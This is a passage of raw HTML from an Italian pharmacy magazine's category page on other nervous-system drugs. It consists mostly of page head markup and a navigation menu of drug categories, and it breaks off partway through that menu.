

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/
body_size: 43509
content:
<!DOCTYPE html><html lang="it-IT"><head ><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link media="all" href="https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_02682f4f30298cf0c3f266911c8a71cf.css" rel="stylesheet"><title>Altri farmaci del sistema nervoso</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//www.farmacia.it' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed" href="https://www.farmacia.it/feed/" /><link rel="alternate" type="application/rss+xml" title="Farmacia.it &raquo; Feed dei commenti" href="https://www.farmacia.it/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Feed Farmacia.it &raquo; Altri farmaci del sistema nervoso Categoria Farmaco" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/feed/" /><link rel="canonical" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" /><link rel='stylesheet' id='megamenu-css' href='https://www.farmacia.it/wp-content/cache/autoptimize/css/autoptimize_single_350bc188d54b2245f10d5eb7ebb00040.css?ver=cfad27' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://www.farmacia.it/wp-includes/css/dashicons.min.css?ver=6.3.1' media='all' /> <script src='https://www.farmacia.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>  <script src='https://www.googletagmanager.com/gtag/js?id=UA-259495813-1' id='google_gtagjs-js' async></script> <link rel="https://api.w.org/" href="https://www.farmacia.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.farmacia.it/wp-json/wp/v2/farmaco_categorie/135" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.farmacia.it/xmlrpc.php?rsd" /><meta name="generator" content="Site Kit by Google 1.109.0" /><link rel="icon" href="https://www.farmacia.it/wp-content/themes/genesis-sample/images/favicon.ico" /><link rel="pingback" href="https://www.farmacia.it/xmlrpc.php" /><link rel="next" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/page/2/" /> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2463030076534238" crossorigin="anonymous"></script> </head><body class="archive tax-farmaco_categorie term-altri-farmaci-del-sistema-nervoso term-135 wp-custom-logo wp-embed-responsive mega-menu-primary header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible no-js" itemscope itemtype="https://schema.org/WebPage"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.farmacia.it/" class="custom-logo-link" rel="home"><img width="349" height="78" src="https://www.farmacia.it/wp-content/uploads/2023/01/farmacia-logo.png" class="custom-logo" alt="Farmacia.it" decoding="async" /></a><p class="site-title" itemprop="headline">Farmacia.it</p><p class="site-description" itemprop="description">Il magazine sul mondo della farmacia online</p></div><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-15531' id='mega-menu-item-15531'><a class="mega-menu-link" href="/" tabindex="0">Home</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-15530' id='mega-menu-item-15530'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Magazine<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15529' id='mega-menu-item-15529'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/alimentazione/">Alimentazione</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15528' id='mega-menu-item-15528'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/bellezza/">Bellezza</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15526' id='mega-menu-item-15526'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/dimagrimento/">Dimagrimento</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-15527' id='mega-menu-item-15527'><a class="mega-menu-link" href="https://www.farmacia.it/categorie/salute/">Salute</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-114 menu-item-has-children' id='mega-menu-item-114'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/medicinali-uso-umano/" aria-haspopup="true" aria-expanded="false" tabindex="0">Medicinali Uso Umano<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-131 menu-item-has-children' id='mega-menu-item-131'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-generali-per-uso-sistemico/" aria-haspopup="true" aria-expanded="false">Antimicrobici generali per uso sistemico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-160' id='mega-menu-item-160'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibatterici-per-uso-sistemico/">Antibatterici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-148' id='mega-menu-item-148'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicobatterici/">Antimicobatterici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-799' id='mega-menu-item-799'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-sistemico/">Antimicotici per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-136' id='mega-menu-item-136'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antivirali-per-uso-sistemico/">Antivirali per uso sistemico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-478' id='mega-menu-item-478'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sieri-immuni-ed-immunoglobuline/">Sieri immuni ed immunoglobuline</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-132' id='mega-menu-item-132'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vaccini/">Vaccini</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-117 menu-item-has-children' id='mega-menu-item-117'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/apparato-gastrointestinale-e-metabolismo/" aria-haspopup="true" aria-expanded="false">Apparato gastrointestinale e metabolismo<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-dellapparato-gastrointest-e-del-metabolismo/">Altri farmaci dell'apparato gastrointest. e del metabolismo</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-284' id='mega-menu-item-284'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anabolizzanti-sistemici/">Anabolizzanti sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-158' id='mega-menu-item-158'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antidiarroici-antinfiammatori-ed-antimicrobici-intestinali/">Antidiarroici, antinfiammatori ed antimicrobici intestinali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-232' id='mega-menu-item-232'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemetici-ed-antinausea/">Antiemetici ed antinausea</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1048' id='mega-menu-item-1048'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/digestivi-inclusi-gli-enzimi/">Digestivi, inclusi gli enzimi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1279' id='mega-menu-item-1279'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-contro-lobesita-esclusi-i-prodotti-dietetici/">Farmaci contro l'obesita', esclusi i prodotti dietetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-508' id='mega-menu-item-508'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-correlati-allacidita/">Farmaci per disturbi correlati all'acidita'</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-149' id='mega-menu-item-149'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-disturbi-della-funzione-gastrointestinale/">Farmaci per disturbi della funzione gastrointestinale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-502' id='mega-menu-item-502'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-la-costipazione/">Farmaci per la costipazione</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-286' id='mega-menu-item-286'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-usati-nel-diabete/">Farmaci usati nel diabete</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-142' id='mega-menu-item-142'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/integratori-minerali/">Integratori minerali</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-282' id='mega-menu-item-282'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/stomatologici/">Stomatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-biliare-ed-epatica/">Terapia biliare ed epatica</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-118' id='mega-menu-item-118'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vitamine/">Vitamine</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-121 menu-item-has-children' id='mega-menu-item-121'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/dermatologici/" aria-haspopup="true" aria-expanded="false">Dermatologici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1272' id='mega-menu-item-1272'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-preparati-dermatologici/">Altri preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-122' id='mega-menu-item-122'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antibiotici-e-chemioterapici-per-uso-dermatologico/">Antibiotici e chemioterapici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-247' id='mega-menu-item-247'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicotici-per-uso-dermatologico/">Antimicotici per uso dermatologico</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1134' id='mega-menu-item-1134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipruriginosi-inclusi-antiistaminici-anestetici-ecc/">Antipruriginosi, inclusi antiistaminici, anestetici, ecc.</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-940' id='mega-menu-item-940'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antipsoriasici/">Antipsoriasici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1097' id='mega-menu-item-1097'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antisettici-e-disinfettanti/">Antisettici e disinfettanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-190' id='mega-menu-item-190'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-preparati-dermatologici/">Corticosteroidi, preparati dermatologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1101' id='mega-menu-item-1101'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/emollienti-e-protettivi/">Emollienti e protettivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-561' id='mega-menu-item-561'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-antiacne/">Preparati antiacne</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-per-il-trattamento-di-ferite-ed-ulcerazioni/">Preparati per il trattamento di ferite ed ulcerazioni</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-186 menu-item-has-children' id='mega-menu-item-186'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antineoplastici-ed-immunomodulatori/" aria-haspopup="true" aria-expanded="false">Farmaci antineoplastici ed immunomodulatori<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-187' id='mega-menu-item-187'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/citostatici/">Citostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-392' id='mega-menu-item-392'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunosoppressori/">Immunosoppressori</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-959' id='mega-menu-item-959'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/immunostimolanti/">Immunostimolanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-241' id='mega-menu-item-241'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-endocrina/">Terapia endocrina</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-154 menu-item-has-children' id='mega-menu-item-154'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiparassitari-insetticidi-e-repellenti/" aria-haspopup="true" aria-expanded="false">Farmaci antiparassitari, insetticidi e repellenti<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antielmintici/">Antielmintici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-155' id='mega-menu-item-155'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiprotozoari/">Antiprotozoari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1391' id='mega-menu-item-1391'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ectoparassiticidi-compresi-antiscabbia-insettic-e-repell/">Ectoparassiticidi, compresi antiscabbia, insettic.e repell.</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-115 menu-item-has-children' id='mega-menu-item-115'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/organi-di-senso/" aria-haspopup="true" aria-expanded="false">Organi di senso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-116' id='mega-menu-item-116'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/oftalmologici/">Oftalmologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/otologici/">Otologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-138 menu-item-has-children' id='mega-menu-item-138'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/preparati-ormonali-sistemiciescl-ormoni-sessuali-e-insuline/" aria-haspopup="true" aria-expanded="false">Preparati ormonali sistemici,escl.ormoni sessuali e insuline<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-1443' id='mega-menu-item-1443'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-omeostatici/">Calcio omeostatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-139' id='mega-menu-item-139'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/corticosteroidi-sistemici/">Corticosteroidi sistemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-374' id='mega-menu-item-374'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-ipofisari-ipotalamici-ed-analoghi/">Ormoni ipofisari, ipotalamici ed analoghi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-943' id='mega-menu-item-943'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-pancreatici/">Ormoni pancreatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-143' id='mega-menu-item-143'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-tiroidea/">Terapia tiroidea</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-125 menu-item-has-children' id='mega-menu-item-125'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sangue-ed-organi-emopoietici/" aria-haspopup="true" aria-expanded="false">Sangue ed organi emopoietici<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-837' id='mega-menu-item-837'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-agenti-ematologici/">Altri agenti ematologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-166' id='mega-menu-item-166'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiemorragici/">Antiemorragici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-147' id='mega-menu-item-147'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antitrombotici/">Antitrombotici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126' id='mega-menu-item-126'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antianemici/">Farmaci antianemici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-309' id='mega-menu-item-309'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/succedanei-del-sangue-e-soluzioni-perfusionali/">Succedanei del sangue e soluzioni perfusionali</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-144 menu-item-has-children' id='mega-menu-item-144'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-cardiovascolare/" aria-haspopup="true" aria-expanded="false">Sistema cardiovascolare<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiipertensivi/">Antiipertensivi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-382' id='mega-menu-item-382'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/betabloccanti/">Betabloccanti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-357' id='mega-menu-item-357'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/calcio-antagonisti/">Calcio-antagonisti</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-237' id='mega-menu-item-237'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/diuretici/">Diuretici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-766' id='mega-menu-item-766'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-ad-azione-sul-sistema-renina-angiotensina/">Sostanze ad azione sul sistema renina-angiotensina</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-532' id='mega-menu-item-532'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sostanze-modificatrici-dei-lipidi/">Sostanze modificatrici dei lipidi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-145' id='mega-menu-item-145'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/terapia-cardiaca/">Terapia cardiaca</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-491' id='mega-menu-item-491'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasodilatatori-periferici/">Vasodilatatori periferici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-351' id='mega-menu-item-351'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/vasoprotettori/">Vasoprotettori</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-127 menu-item-has-children' id='mega-menu-item-127'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-genito-urinario-ed-ormoni-sessuali/" aria-haspopup="true" aria-expanded="false">Sistema genito-urinario ed ormoni sessuali<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-134' id='mega-menu-item-134'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-ginecologici/">Altri ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-128' id='mega-menu-item-128'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antimicrobici-ed-antisettici-ginecologici/">Antimicrobici ed antisettici ginecologici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-129' id='mega-menu-item-129'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/ormoni-sessuali-e-modulatori-del-sistema-genitale/">Ormoni sessuali e modulatori del sistema genitale</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-243' id='mega-menu-item-243'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/urologici/">Urologici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-178 menu-item-has-children' id='mega-menu-item-178'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-muscolo-scheletrico/" aria-haspopup="true" aria-expanded="false">Sistema muscolo-scheletrico<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-823' id='mega-menu-item-823'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-per-le-affezioni-del-sistema-muscolo-scheletri/">Altri farmaci per le affezioni del sistema muscolo-scheletri</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-179' id='mega-menu-item-179'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antigottosi/">Antigottosi</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-361' id='mega-menu-item-361'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-antiinfiammatori-ed-antireumatici/">Farmaci antiinfiammatori ed antireumatici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-830' id='mega-menu-item-830'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-il-trattamento-delle-malattie-delle-ossa/">Farmaci per il trattamento delle malattie delle ossa</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-556' id='mega-menu-item-556'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/farmaci-per-uso-topico-per-dolori-articolari-e-muscolari/">Farmaci per uso topico per dolori articolari e muscolari</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-205' id='mega-menu-item-205'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/miorilassanti/">Miorilassanti</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-parent mega-menu-item-has-children mega-menu-item-123 menu-item-has-children' id='mega-menu-item-123'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/sistema-nervoso/" aria-haspopup="true" aria-expanded="false">Sistema nervoso<span class="mega-indicator"></span></a><ul class="mega-sub-menu"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-item mega-menu-item-135' id='mega-menu-item-135'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/altri-farmaci-del-sistema-nervoso/" aria-current="page">Altri farmaci del sistema nervoso</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-133' id='mega-menu-item-133'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/analgesici/">Analgesici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-137' id='mega-menu-item-137'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/anestetici/">Anestetici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-124' id='mega-menu-item-124'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiepilettici/">Antiepilettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-130' id='mega-menu-item-130'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/antiparkinsoniani/">Antiparkinsoniani</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicoanalettici/">Psicoanalettici</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-151' id='mega-menu-item-151'><a class="mega-menu-link" href="https://www.farmacia.it/categorie-farmaci/psicolettici/">Psicolettici</a></li></ul></li><li class='mega-menu-item-has-children mega-menu-item 